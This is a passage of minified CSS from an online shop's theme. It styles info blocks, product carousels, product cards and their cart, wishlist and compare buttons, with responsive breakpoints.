.module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-350 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-350 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-350 .module-item .info-block{justify-content:flex-start}.module-info_blocks-350 .info-block .info-block-title{font-family:'Open Sans';font-weight:700;font-size:14px;color:rgba(6, 58, 115, 1);text-transform:uppercase;display:block}.module-info_blocks-350 .info-block .info-block-text{font-size:13px;color:rgba(105, 105, 115, 1);display:block}.module-info_blocks-350 .info-block{padding:10px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-350 .info-block-content{display:flex}.module-info_blocks-350 .info-block::before{align-self:center;font-size:30px}.module-info_blocks-350 .info-block-img{align-self:center}.module-info_blocks-350 .info-block::before, .module-info_blocks-350 .info-block-img{margin-right:10px}.module-info_blocks-350 .info-block .count-badge{display:none}@media (max-width:760px){.module-info_blocks-350 .module-item.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.module-info_blocks-350 .module-item:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width:470px){.module-info_blocks-350 .info-block{padding:5px}}.module-info_blocks-350 .module-item-1 .info-block::before{content:'\e0cd' !important;font-family:icomoon !important;color:rgba(4, 183, 71, 1)}.module-info_blocks-350 .module-item-2 .info-block::before{content:'\e922' !important;font-family:icomoon !important;color:rgba(4, 183, 71, 1)}.module-info_blocks-350 .module-item-3 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-350 .module-item-4 .info-block::before{content:'\e97c' !important;font-family:icomoon !important}.module-info_blocks-350 .module-item-5 .info-block::before{content:'\e94b' !important;font-family:icomoon !important}.module-info_blocks-350 .module-item-6 .info-block::before{content:'\ebb4' !important;font-family:icomoon !important}.product_extra-298 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-298 .title{display:block} .product_extra-299 .block-content{max-width:800px;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.product_extra-299 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-299 .title{display:block} .product_extra-300 .expand-content{max-height:100%;overflow:visible;max-height:70px}.product_extra-300 .block-content{column-count:initial;column-rule-style:none}.product_extra-300 .title{display:block} .grid-row-bottom-1{background:rgba(248,248,248,1);padding:20px;padding-top:40px;padding-bottom:40px}.grid-row-bottom-1::before{display:block;left:0;width:100vw}.grid-row-bottom-1 .wave-top{display:block}.grid-row-bottom-1 .wave-bottom{display:block}.grid-col-bottom-1-1{width:100%}.grid-col-bottom-1-1 .grid-item{height:auto}.grid-col-bottom-1-1 .grid-items{justify-content:flex-start}.grid-item-bottom-1-1-1{width:100%}.grid-row-bottom-2::before{display:block;left:0;width:100vw}.grid-row-bottom-2{padding:20px;padding-top:40px;padding-bottom:40px}.grid-row-bottom-2 .wave-top{display:block}.grid-row-bottom-2 .wave-bottom{display:block}.grid-col-bottom-2-1{width:100%}.grid-col-bottom-2-1 .grid-item{height:auto}.grid-col-bottom-2-1 .grid-items{justify-content:flex-start}.grid-item-bottom-2-1-1{width:100%} .module-products-253 .title.module-title{font-family:'Open Sans';font-size:20px;font-weight:700;text-transform:uppercase;padding-bottom:20px;text-align:center}.module-products-253 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-products-253 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-products-253 .title.module-title::after, .module-products-253 .title.module-title.page-title>span::after{width:50px;height:2px;background:rgba(25, 191, 243, 1)}.module-products-253 .swiper-container{overflow:hidden}.module-products-253 .swiper-buttons{display:block;top:50%;width:calc(100% - (-20px * 2));margin-top:-15px}.module-products-253 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-253 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-253 .swiper-buttons div{width:35px;height:35px;background:rgba(25, 191, 243, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-products-253 .swiper-button-disabled{opacity:0}.module-products-253 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-253 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(25, 25, 25, 1)}.module-products-253 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-253 .swiper{padding-bottom:0;;padding-bottom:20px}.module-products-253 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1);border-style:solid}.module-products-253 .swiper-pagination>span+span{margin-left:10px}.desktop .module-products-253 .swiper-pagination-bullet:hover{background-color:rgba(6, 58, 115, 1)}.module-products-253 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(231, 40, 10, 1)}.module-products-253 .swiper-pagination>span{border-radius:50px}.module-products-253 .nav-tabs > li > a, .module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:700;font-size:18px;color:rgba(25, 25, 25, 1);text-transform:uppercase}.desktop .module-products-253 .nav-tabs > li:hover > a, .module-products-253 .nav-tabs>li.active>a{color:rgba(105, 105, 115, 1)}.module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{color:rgba(6, 58, 115, 1)}.module-products-253 .nav-tabs{border-width:1px;border-style:none;border-color:rgba(238, 238, 238, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-253 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-253 .nav-tabs>li.active{border-color:rgba(6, 58, 115, 1)}.module-products-253 .tab-content{border-style:none;padding-top:20px}.module-products-253 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-253 .nav-tabs>li>a{justify-content:flex-start;white-space:nowrap;padding:10px}.module-products-253 .nav-tabs>li>a::before{font-size:18px}.module-products-253 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-253 .mobile .nav-tabs{overflow-x:scroll}.module-products-253 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-253 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-253 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(231, 40, 10, 1)}.module-products-253 .tab-container::before{display:none}.module-products-253 .tab-container{display:block}.module-products-253 .tab-container .nav-tabs{flex-direction:row}.module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-253 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-253 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-253 .module-body>.module-item{margin-bottom:30px}.module-products-253 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);box-shadow:none;border-width:1px;border-style:solid;border-color:rgba(230, 230, 230, 1)}.desktop .module-products-253 .product-grid .product-thumb:hover{box-shadow:0 5px 20px -3px rgba(0, 0, 0, 0.12)}.desktop .module-products-253 .product-grid .product-layout:hover .product-thumb{border-color:rgba(255, 255, 255, 1)}.module-products-253 .product-grid .product-thumb .image{padding:5px}.module-products-253 .product-grid .product-thumb .image img{background:rgba(255, 255, 255, 1)}.module-products-253 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-253 .product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-253 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88)}.module-products-253 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-253 .product-grid .product-thumb .btn-quickview::before{display:none;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-products-253 .product-grid .product-thumb .btn-quickview .btn-text{display:inline-block;padding:0}.module-products-253 .product-grid .product-thumb .image .btn, .module-products-253 .product-grid .product-thumb .image .btn:visited{color:rgba(105, 105, 115, 1)}.module-products-253 .product-grid .product-thumb .image .btn:hover{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.module-products-253 .product-grid .product-thumb .image .btn{background:rgba(248, 248, 248, 1)}.module-products-253 .product-grid .product-thumb .image .btn:active, .module-products-253 .product-grid .product-thumb .image .btn:hover:active, .module-products-253 .product-grid .product-thumb .image .btn:focus:active{background:rgba(238, 238, 238, 1) !important}.module-products-253 .product-grid .product-thumb .image .btn:focus{background:rgba(238, 238, 238, 1)}.module-products-253 .product-grid .product-thumb .image .btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-253 .product-grid.product-list .product-layout .image{float:left;height:100%}.module-products-253 .product-grid .product-thumb .stats{display:flex;justify-content:center;position:relative;transform:none;width:initial;padding:8px}.module-products-253 .product-grid .product-thumb .name{order:initial;display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:center;margin-left:auto;margin-right:auto;padding:5px;margin-top:5px;margin-bottom:5px}.module-products-253 .product-grid .stat-1 .stats-label{display:none}.module-products-253 .product-grid .stat-2 .stats-label{display:none}.module-products-253 .product-grid .product-thumb .stats .stat-1{padding-right:5px;padding-left:5px}.module-products-253 .product-grid.product-grid .product-thumb .rating{position:absolute;visibility:hidden;opacity:0;top:0}.module-products-253 .product-grid.product-grid .product-thumb:hover .rating{visibility:visible;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}.module-products-253 .product-grid .product-thumb .rating{justify-content:center;display:flex}.module-products-253 .product-grid .product-thumb .rating.no-rating{display:none}.module-products-253 .product-grid .product-thumb .rating-stars{padding-bottom:10px}.module-products-253 .product-grid .product-thumb .rating.no-rating span{opacity:0.5}.module-products-253 .product-grid .product-thumb .name a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Open Sans';font-weight:400;font-size:15px;color:rgba(25, 25, 25, 1);text-align:center}.module-products-253 .product-grid .product-thumb .name a:hover{color:rgba(23, 23, 23, 1)}.module-products-253 .product-grid .product-thumb .description{display:none;color:rgba(105, 105, 115, 1);margin-bottom:10px}.module-products-253 .product-grid .product-thumb .price{display:block;font-family:'Open Sans';font-weight:700;font-size:17px;color:rgba(25, 25, 25, 1);width:auto;margin-left:auto;margin-right:auto;margin-left:auto;margin-right:auto;text-align:center;justify-content:center;align-items:center;margin-bottom:5px}.module-products-253 .product-grid .product-thumb .price-tax{display:none;font-size:12px;text-align:left}.module-products-253 .product-grid .product-thumb .price-new{font-family:'Open Sans';font-weight:700;color:rgba(231, 40, 10, 1);margin:0 0 0 7px;order:2}.module-products-253 .product-grid .product-thumb .price-old{font-family:'Open Sans';font-weight:400;font-size:13px;color:rgba(139, 145, 152, 1);text-decoration:line-through;margin:0;order:1}.module-products-253 .product-grid .product-thumb .price>div{align-items:center;flex-direction:row}.module-products-253 .product-grid .product-thumb .buttons-wrapper{display:block}.module-products-253 .product-grid .product-thumb .button-group{justify-content:space-between}.module-products-253 .product-grid.product-grid .product-thumb .button-group{background:rgba(255, 255, 255, 1);padding:10px;padding-bottom:10px}.module-products-253 .product-grid .product-thumb .cart-group{display:inline-flex}.module-products-253 .product-grid .product-thumb .btn-cart{height:35px}.module-products-253 .product-grid .product-thumb .btn-wishlist{width:35px;height:35px;display:inline-flex;margin:3px}.module-products-253 .product-grid .product-thumb .btn-compare{width:35px;height:35px;display:inline-flex;margin-right:7px;margin-bottom:10px;margin-left:7px}.module-products-253 .product-grid .product-thumb .btn-cart::before{display:none;font-size:17px}.module-products-253 .product-grid .product-thumb .btn-cart .btn-text{display:inline-block;padding:0}.module-products-253 .product-grid.product-grid .product-thumb .cart-group{flex:1}.module-products-253 .product-grid.product-grid .product-thumb .btn-cart{flex:1}.module-products-253 .product-grid .product-thumb .btn-cart.btn, .module-products-253 .product-grid .product-thumb .btn-cart.btn:visited{font-size:12px}.module-products-253 .product-grid .product-thumb .btn-cart.btn{background:rgba(6, 58, 115, 1);padding:5px !important}.module-products-253 .product-grid .product-thumb .btn-cart.btn:hover{background:rgba(25, 191, 243, 1) !important}.module-products-253 .product-grid .product-thumb .btn-cart.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .stepper{display:inline-flex;margin-right:3px;border-radius:3px;height:35px}.module-products-253 .product-grid .button-group-bottom .wish-group.wish-group-bottom{margin:-10px;margin-top:10px}.module-products-253 .product-grid .button-group-bottom .wish-group-bottom{border-width:0;border-top-width:1px;border-style:solid}.module-products-253 .product-grid .product-thumb .btn-wishlist::before{display:inline-block;content:'\f004' !important;font-family:icomoon !important;font-size:17px;color:rgba(231, 68, 42, 1)}.module-products-253 .product-grid .product-thumb .btn-wishlist .btn-text{display:none}.desktop .module-products-253 .product-grid .product-thumb .btn-wishlist:hover::before{color:rgba(25, 25, 25, 1)}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .btn-wishlist.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-products-253 .product-grid .product-thumb .btn-compare::before{display:inline-block;font-size:16px}.module-products-253 .product-grid .product-thumb .btn-compare .btn-text{display:none}.desktop .module-products-253 .product-grid .product-thumb .btn-compare:hover::before{color:rgba(25, 191, 243, 1)}.module-products-253 .product-grid .product-thumb .btn-compare.btn, .module-products-253 .product-grid .product-thumb .btn-compare.btn:visited{font-size:13px;color:rgba(6, 58, 115, 1);font-weight:400;text-transform:uppercase}.module-products-253 .product-grid .product-thumb .btn-compare.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(6, 58, 115, 1) !important}.module-products-253 .product-grid .product-thumb .btn-compare.btn:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:hover:active, .module-products-253 .product-grid .product-thumb .btn-compare.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1) !important;border-color:rgba(25, 191, 243, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-253 .product-grid .product-thumb .btn-compare.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(255, 255, 255, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-253 .product-grid .product-thumb .btn-compare.btn{background:rgba(0, 0, 0, 0);border-width:1px;border-style:solid;border-color:rgba(230, 230, 230, 1);padding:12px;padding-right:15px;padding-left:15px;padding:10px !important}.module-products-253 .product-grid .product-thumb .btn-compare.btn:hover, .module-products-253 .product-grid .product-thumb .btn-compare.btn:active:hover{border-color:rgba(6, 58, 115, 1)}.module-products-253 .product-grid .product-thumb .btn-compare.btn.btn.disabled::after{font-size:20px}.module-products-253 .product-grid .product-thumb .extra-group{display:none}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child{display:inline-flex;margin-right:5px}.module-products-253 .product-grid .product-thumb .extra-group .btn-extra+.btn{display:inline-flex}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child::before{display:inline-block;color:rgba(4, 183, 71, 1)}.module-products-253 .product-grid .product-thumb .extra-group .btn:first-child .btn-text{display:inline-block;padding:0 .4em}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn::before{display:inline-block;color:rgba(231, 40, 10, 1)}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn .btn-text{display:inline-block;padding:0 .4em}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn{margin-left:5px;background:none;padding:10px;box-shadow:none;border-radius:0px !important}.module-products-253 .product-grid .product-layout .extra-group>div{justify-content:center}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn{background:none;padding:10px;box-shadow:none;border-radius:0px !important}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited{font-size:14px;color:rgba(25, 25, 25, 1);font-weight:700;text-transform:uppercase;letter-spacing:0}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{color:rgba(6, 58, 115, 1) !important;background:none !important}.module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:active, .module-products-253 .product-grid .product-thumb .extra-group .btn + .btn.btn:hover:active, .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active{color:rgba(6, 58, 115, 1) !important;background:none !important;box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus{color:rgba(231, 40, 10, 1) !important;background:none;box-shadow:none}.desktop .module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover{box-shadow:none}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px;color:rgba(25, 25, 25, 1)}.module-products-253 .product-grid.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.module-products-253 .product-grid.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.module-products-253 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.module-products-253 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.module-products-253 .product-grid.product-grid .wish-group{position:static;width:auto;top:auto;visibility:visible;opacity:1;transform:translate3d(0,0,0);justify-content:space-between}.module-products-253 .product-grid .product-thumb .btn-quickview.btn{padding:10px !important}@media (max-width:1024px){.module-products-253 .swiper-buttons{display:block}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.module-products-253 .product-grid .product-thumb .btn-quickview{visibility:visible;opacity:1}.module-products-253 .product-grid .product-thumb .quickview-button{left:auto;top:auto;bottom:0;right:0;transform:translate3d(0, 0, 1px)}.module-products-253 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-quickview::before{display:inline-block}.module-products-253 .product-grid.product-grid .product-thumb .rating{position:absolute;visibility:visible;opacity:1;top:0}.module-products-253 .product-grid.product-grid .product-thumb .rating-stars{position:absolute;visibility:visible;opacity:1;transform:translateY(-50%)}}@media (max-width:760px){.module-products-253 .swiper-container{overflow:visible}.module-products-253 .swiper-buttons{display:block}.module-products-253 .swiper-pagination{display:none !important}.module-products-253 .swiper{padding-bottom:0}.module-products-253 .nav-tabs > li > a, .module-products-253 .nav-tabs > li.active > a, .module-products-253 .nav-tabs > li.active > a:hover, .module-products-253 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:400;color:rgba(25, 25, 25, 1)}.module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-products-253 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-products-253 .product-grid .product-thumb .btn-cart .btn-text{display:none}.module-products-253 .product-grid .product-thumb .btn-cart::before{display:inline-block}.module-products-253 .product-grid .product-thumb .btn-wishlist::before{font-size:14px}.module-products-253 .product-grid .product-thumb .btn-wishlist.btn{padding:5px}.module-products-253 .product-grid .product-thumb .extra-group .btn.btn{padding:5px}.module-products-253 .product-grid .product-thumb .extra-group .btn+.btn.btn{padding:5px}}@media (max-width:470px){.module-products-253 .swiper-buttons{width:calc(100% - (-10px * 2));margin-top:-5px}.module-products-253 .product-grid .product-thumb .price{font-family:'Open Sans';font-weight:700;font-size:15px;color:rgba(25, 25, 25, 1)}.module-products-253 .product-grid .product-thumb .button-group{justify-content:center}.module-products-253 .product-grid.product-grid .product-thumb .button-group{padding:3px}.module-products-253 .product-grid .product-thumb .btn-cart{width:35px;height:30px}.module-products-253 .product-grid .product-thumb .btn-wishlist{width:30px;height:30px;margin:3px}.module-products-253 .product-grid .product-thumb .btn-compare{width:30px;height:30px}.module-products-253 .product-grid.product-grid .product-thumb .btn-cart{flex:initial}.module-products-253 .product-grid.product-grid .product-thumb .cart-group{flex:initial}.module-products-253 .product-grid .product-thumb .stepper{display:inline-flex;height:30px}} .module-products-382 .title.module-title{font-family:'Open Sans';font-size:20px;font-weight:700;text-transform:uppercase;padding-bottom:20px;text-align:center}.module-products-382 .title.module-title::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-products-382 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:10px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-products-382 .title.module-title::after, .module-products-382 .title.module-title.page-title>span::after{width:50px;height:2px;background:rgba(25, 191, 243, 1)}.module-products-382 .swiper-container{overflow:hidden}.module-products-382 .swiper-buttons{display:block;top:50%;width:calc(100% - (-20px * 2));margin-top:-15px}.module-products-382 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-products-382 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-products-382 .swiper-buttons div{width:35px;height:35px;background:rgba(25, 191, 243, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-products-382 .swiper-button-disabled{opacity:0}.module-products-382 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-382 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-products-382 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(25, 25, 25, 1)}.module-products-382 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-products-382 .swiper{padding-bottom:0;;padding-bottom:20px}.module-products-382 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(255, 255, 255, 1);border-style:solid}.module-products-382 .swiper-pagination>span+span{margin-left:10px}.desktop .module-products-382 .swiper-pagination-bullet:hover{background-color:rgba(6, 58, 115, 1)}.module-products-382 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(231, 40, 10, 1)}.module-products-382 .swiper-pagination>span{border-radius:50px}.module-products-382 .nav-tabs > li > a, .module-products-382 .nav-tabs > li.active > a, .module-products-382 .nav-tabs > li.active > a:hover, .module-products-382 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:700;font-size:18px;color:rgba(25, 25, 25, 1);text-transform:uppercase}.desktop .module-products-382 .nav-tabs > li:hover > a, .module-products-382 .nav-tabs>li.active>a{color:rgba(105, 105, 115, 1)}.module-products-382 .nav-tabs > li.active > a, .module-products-382 .nav-tabs > li.active > a:hover, .module-products-382 .nav-tabs>li.active>a:focus{color:rgba(6, 58, 115, 1)}.module-products-382 .nav-tabs{border-width:1px;border-style:none;border-color:rgba(238, 238, 238, 1);display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.module-products-382 .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.module-products-382 .nav-tabs>li.active{border-color:rgba(6, 58, 115, 1)}.module-products-382 .tab-content{border-style:none;padding-top:20px}.module-products-382 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-products-382 .nav-tabs>li>a{justify-content:flex-start;white-space:nowrap;padding:10px}.module-products-382 .nav-tabs>li>a::before{font-size:18px}.module-products-382 .nav-tabs>li:not(:last-child){margin-right:20px}.module-products-382 .mobile .nav-tabs{overflow-x:scroll}.module-products-382 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.module-products-382 .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.module-products-382 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(231, 40, 10, 1)}.module-products-382 .tab-container::before{display:none}.module-products-382 .tab-container{display:block}.module-products-382 .tab-container .nav-tabs{flex-direction:row}.module-products-382 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 4 * 25px) / 5 - 0.01px)}.module-products-382 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 5 - 0.01px)}.one-column #content .module-products-382 .product-layout.swiper-slide{margin-right:25px;width:calc((100% - 3 * 25px) / 4 - 0.01px)}.one-column #content .module-products-382 .product-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-products-382 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-products-382 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-products-382 .product-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-products-382 .product-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-products-382 .module-body>.module-item{margin-bottom:30px}.module-products-382 .product-grid .product-thumb{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:px;padding:5px}.module-products-382 .product-grid .product-thumb:hover .product-img>div{transform:scale(1.12)}.module-products-382 .product-grid .product-thumb .product-labels{visibility:visible;opacity:1}.module-products-382 .product-grid .product-thumb .quickview-button{display:none;left:50%;top:50%;bottom:auto;right:auto;transform:translate3d(-50%, -50%, 1px)}.module-products-382 .product-grid .product-thumb .btn-quickview{visibility:hidden;opacity:0;transform:scale(.88);width:35px;height:35px}.module-products-382 .product-grid .product-thumb:hover .btn-quickview{visibility:visible;opacity:1;transform:scale(1)}.module-products-382 .product-grid .product-thumb .btn-quickview .btn-text{display:none}.module-products-382 .product-grid .product-thumb .btn-quickview::before{display:inline-block;content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-products-382 .product-grid .product-thumb .countdown{display:none;visibility:visible;opacity:1;transform:translate3d(-50%, 0, 1px) scale(1)}.module-products-382 .product-grid.product-list .product-layout .image{float:left;height:100%}.module-products-382 .product-grid .product-thumb .stats{display:none;justify-content:space-between;padding:5px;padding-right:8px;padding-bottom:4px;padding-left:8px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid}.module-products-382 .product-grid .stat-1 .stats-label{display:none}.module-products-382 .product-grid .stat-2 .stats-label{display:none}.module-products-382 .product-grid.product-grid .product-thumb 